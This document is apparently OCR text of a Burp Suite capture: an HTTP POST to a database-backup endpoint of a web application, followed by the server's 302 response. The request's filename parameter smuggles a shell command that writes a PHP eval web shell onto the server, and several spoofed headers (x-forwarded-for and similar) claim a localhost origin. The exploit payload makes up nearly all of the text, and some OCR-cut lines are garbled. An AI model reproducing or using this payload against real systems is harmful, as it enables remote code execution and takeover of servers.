 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /?r=dashboard/database/backup HTTP/1.1
2 Host:
3 Conten
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed 3;q=0.9
10 Referer: http:// ?r=dashboard/database/backup
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Cookie: J617_saltkey=7Z5ocjO0; lastautologin=0; PHPSESSID=mfduc34qndi94atpinuif51is4;
J617_ulastactivity=3600gjuxBmeZVw0fRk1z70o7ZLO062x77KAk6%2FXS4H%2F1OD2JhG%2Fr; J617_creditremind=
0D0D2D0D0D0D1; J617_creditbase=0D2D26D1D0D0; J617_creditrule=%E6%AF%8F%E5%A4%A9%E7%99%BB%E5%BD%95
; J617_lastactivity=1618314353; J617_sid=q7F2BL
14 x-forwarded-for: 127.0.0.1
15 x-originating-ip: 127.0.0.1
16 x-remote-ip: 127.0.0.1
17 x-remote-addr: 127.0.0.1
18 Connection: close
19
20 backuptype=all&custom_enabled=1&method=shell&sizelimit=2048&extendins=0&sqlcompat=MYSQL41&
sqlcharset=utf8&usehex=0&usezip=0&filename=peiqi%26echo "<?php
eval($_REQUEST[peiqi]);?>">peiqi%PATHEXT:~0,1%php%26peiqi&dbSubmit=1
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.5.8
3 Date: Tue, 13 Apr 2021 11:50:27 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.28
7 Access-Control-Allow-Origin: http://129.211.107.211
8 Access-Control-Allow-Headers: Origin, Accept, Content-Type, Authorization, ISCORS
9 Access-Control-Allow-Credentials: true
10 Access-Control-Allow-Methods: POST, GET, PUT, OPTIONS, DELETE
11 Expires: Thu, 19 Nov 1981 08:52:00 GMT
12 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
13 Pragma: no-cache
14 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
15 Set-Cookie: J617_lastactivity=1618314625; path=/
16 Set-Cookie: J617_sid=alkHev; expires=Wed, 14-Apr-2021 11:50:25 GMT; path=/
17 Set-Cookie: J617_globalRemind=Shell%2B%25E6%259D%2583%25E9%2599%2590%25E8%25A2%25AB%25E7%25A6%2581
18 Set-Cookie: J617_globalRemindType=success; expires=Tue, 13-Apr-2021 11:50:55 GMT; path=/
19 Location: http://129.211.107.211/?r=dashboard/database/backup
20 Content-Length: 0
21
22